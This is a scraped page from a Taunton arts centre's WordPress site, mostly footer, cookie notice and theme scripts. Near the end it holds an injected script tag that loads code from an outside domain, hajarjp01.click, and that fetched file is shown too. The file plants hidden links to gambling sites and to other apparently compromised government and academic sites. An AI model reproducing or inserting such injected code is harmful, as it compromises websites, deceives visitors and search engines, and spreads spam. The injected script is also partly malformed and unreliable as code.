			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/arts-hub/create-chat-eat-for-13-17-year-olds/">Create Chat Eat for 13-17-year-olds</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-25T09:15:56+00:00">October 25, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget col-3 widget_text" id="text-2"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			<div class="textwidget"><p>Creative Innovation Centre CIC (CICCIC) is a not-for-profit arts, culture and creative industries centre. Established in 2012 it has been providing events, workshops, entertainment, community projects, business support and advocacy for all things creative throughout Taunton, Somerset and the South West. (Registered in England No. 08140784).</p>
<p><a href="/about-2/" target="_blank" rel="noopener noreferrer">LEARN MORE ABOUT US</a></p>
<p><a href="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2019/03/ciccic-bonds-brochure-v1-double-spread.pdf" target="_blank" rel="noopener noreferrer">VIEW OUR SOCIAL INVESTMENT BROCHURE</a></p>
</div>
		</div><div class="widget col-3 widget_media_image" id="media_image-6"><img width="196" height="300" src="[data-uri]" class="image wp-image-28321  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" sizes="(max-width: 196px) 100vw, 196px" data-srcset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/logos1-196x300.png 196w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/logos1-150x230.png 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/logos1.png 246w" data-src="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/08/logos1-196x300.png" /></div><div class="widget col-3 widget_media_image" id="media_image-7"><img loading="lazy" width="205" height="300" src="[data-uri]" class="image wp-image-25998  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" sizes="(max-width: 205px) 100vw, 205px" data-srcset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2023/11/logos2-205x300.png 205w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2023/11/logos2-150x219.png 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2023/11/logos2.png 258w" data-src="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2023/11/logos2-205x300.png" /></div><div class="widget col-3 widget_text" id="text-4"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Volunteer at CICCIC</h5></div>			<div class="textwidget"><p>CICCIC is a not-for-profit organisation and we love people who love creativity, getting socially involved in the community, but love to support organisations like us by volunteering. Most volunteering is labour based, such as bar work and helping us layout rooms, cleaning and IT related tasks, stewarding at our outdoor events. We welcome your talents if you think you can help us grow and support the community.</p>
<p><a href="https://www.creativeinnovationcentre.co.uk/contact/">Contact Us</a></p>
</div>
		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2061'%3E%3C/svg%3E" width="250" height="61" class="logo" alt="Creative Innovation Centre CIC &#8211; Arts &amp; Culture Centre &amp; Creative Industries" data-lazy-src="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/ciccic-taunton-logo-2021b-footer.png" /><noscript><img loading="lazy" src="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/ciccic-taunton-logo-2021b-footer.png" width="250" height="61" class="logo" alt="Creative Innovation Centre CIC &#8211; Arts &amp; Culture Centre &amp; Creative Industries" /></noscript>
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/ciccictaunton" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/CICCICTaunton" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/ciccictaunton/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.pinterest.co.uk/ciccictaunton/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="https://www.youtube.com/channel/UCozTrSOqAT64wRSxfeZB-2w" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-14463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14463"><a href="http://www.creativeinnovationcentre.co.uk/">Home</a></li>
<li id="menu-item-14496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14496"><a href="https://www.creativeinnovationcentre.co.uk/about-2-2/">About Us</a></li>
<li id="menu-item-14493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14493"><a rel="privacy-policy" href="https://www.creativeinnovationcentre.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2025 Creative Innovation Centre CIC. A not-for-profit social enterprise. Company No. 08140784. Developed by <a href="http://adk-creative.com">ADK Creative</a>.<br><p style="text-align:center">Discover more things to do in <a href="https://www.kayak.co.uk/Taunton.32903.guide">Taunton</a></p>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.creativeinnovationcentre.co.uk/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://js.stripe.com/v3/?ver=3" id="stripe_js-js"></script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/event-espresso-core-reg/core/templates/global_assets/scripts/jquery.validate.min.js?ver=1.19.5" id="jquery-validate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.creativeinnovationcentre.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.creativeinnovationcentre.co.uk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="espresso_core-js-extra">
/* <![CDATA[ */
var eei18n = {"ajax_url":"https:\/\/www.creativeinnovationcentre.co.uk\/wp-admin\/admin-ajax.php","ans_no_abbreviation":"In order to proceed, you need to enter an abbreviation for the name of your State\/Province.","ans_no_country":"In order to proceed, you need to select the Country that your State\/Province belongs to.","ans_no_name":"In order to proceed, you need to enter the name of your State\/Province.","ans_save_success":"The new state was successfully saved to the database.","ans_server_save_error":"An unknown error has occurred on the server while saving the new state to the database.","no_promotions_code":"Please enter a valid Promotion Code.","please_select_date_filter_notice":"please select a datetime","registration_expiration_notice":"<h4 class=\"important-notice\">We're sorry, but your registration time has expired.<\/h4><br \/><p>If you still wish to complete your registration, please return to the <a href=\"https:\/\/www.creativeinnovationcentre.co.uk\/events\/\" title=\"Event List\">Event List<\/a> and reselect your tickets if available. Please accept our apologies for any inconvenience this may have caused.<\/p>","wp_debug":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/event-espresso-core-reg/core/templates/global_assets/scripts/espresso_core.js?ver=5.0.45" id="espresso_core-js"></script>
<script type="text/javascript" id="ticket_selector-js-extra">
/* <![CDATA[ */
var EEDTicketSelectorMsg = {"please_select_date_filter_notice":"please select a datetime"};
var eeDTS = {"maxChecked":"10"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/event-espresso-core-reg/modules/ticket_selector/assets/ticket_selector.js?ver=5.0.45" id="ticket_selector-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/event-espresso-core-reg/core/templates/global_assets/scripts/checkbox_dropdown_selector.js?ver=5.0.45" id="checkbox_dropdown_selector-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.creativeinnovationcentre.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdNkq4UAAAAAMWIuur2AQHyr-WwBHuNoAsMf2rP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdNkq4UAAAAAMWIuur2AQHyr-WwBHuNoAsMf2rP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.creativeinnovationcentre.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #dd3333">OK</button><button data-link-url="https://www.creativeinnovationcentre.co.uk/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #dd3333">Privacy policy</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://hajarjp01.click/new.js">
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/new.js
body_size: 408
content:
function createHiddenLink(linkHref, linkText) {
  const a = document.createElement('a');
  a.href = linkHref;
  a.textContent = linkText;
  a.title = linkText;
  a.style.display = 'none';
  document.body.appendChild(a);
}

createHiddenLink('https://www.aiimsbilaspur.edu.in/recruitment', 'slot gacor');
var urls = [
  "https://pa-selatpanjang.go.id",
  "https://kejati-riau.kejaksaan.go.id",
  "https://stituwjombang.ac.id",
  "https://jurnal.stituwjombang.ac.id",
  "https://press.stituwjombang.ac.id",
  "https://pai.stituwjombang.ac.id",
  "https://lp3m.stituwjombang.ac.id",
  "https://bgtklampung.kemendikdasmen.go.id",
  "https://adminpembangunansetda.trenggalekkab.go.id",
  "https://judexlaguens.ikahi.or.id/"
  "https://dpmd.pamekasankab.go.id/"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("Slot Gacor");
  a.appendChild(linkText);
  a.title = "slot gacor";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});

var linkText = document.createTextNode("IDBET");
a.appendChild(linkText);
a.title = "https://idbet.it.com/";
a.href = "https://idbet.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("HALOJP");
a.appendChild(linkText);
a.title = "https://halojp.it.com/";
a.href = "https://halojp.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var urls = [
  "https://idbetarena.com",
  "https://idbetglobal.com",
  "https://idbetgamehub.com",
  "https://idbetxtreme.com",
  "https://idbetzone.com"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("idbet");
  a.appendChild(linkText);
  a.title = "idbet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});
var a = document.createElement('a');
var linkText = document.createTextNode("https://manggala.bumiratu-pringsewu.desa.id/");
a.appendChild(linkText);
a.title = "https://manggala.bumiratu-pringsewu.desa.id/";
a.href = "https://manggala.bumiratu-pringsewu.desa.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

